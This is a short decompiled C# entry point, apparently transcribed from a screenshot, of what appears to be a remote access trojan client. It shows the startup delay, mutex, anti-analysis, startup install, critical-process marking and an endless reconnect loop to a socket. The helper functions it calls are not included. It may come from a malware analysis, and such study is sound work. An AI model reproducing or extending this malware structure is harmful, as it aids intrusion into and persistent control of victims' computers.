 1 // Client.Program
2 // Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00000808
3 public static void Main()
4 {
5 for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
6 {
7 Thread.Sleep(1000);
8 }
9 if (!Settings.InitializeSettings())
10 {
11 Environment.Exit(0);
12 }
13 try
14 {
15 if (!MutexControl.CreateMutex())
16 {
17 Environment.Exit(0);
18 }
19 if (Convert.ToBoolean(Settings.Anti))
20 {
21 Anti_Analysis.RunAntiAnalysis();
22 }
23 if (Convert.ToBoolean(Settings.Install))
24 {
25 NormalStartup.Install();
26 }
27 if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
28 {
29 ProcessCritical.Set();
30 }
31 Methods.PreventSleep();
32 }
33 catch
34 {
35 }
36 for (;;)
37 {
38 try
39 {
40 if (!ClientSocket.IsConnected)
41 {
42 ClientSocket.Reconnect();
43 ClientSocket.InitializeClient();
44 }
45 }
46 catch
47 {
48 }
49 Thread.Sleep(5000);
50 }
51 }
52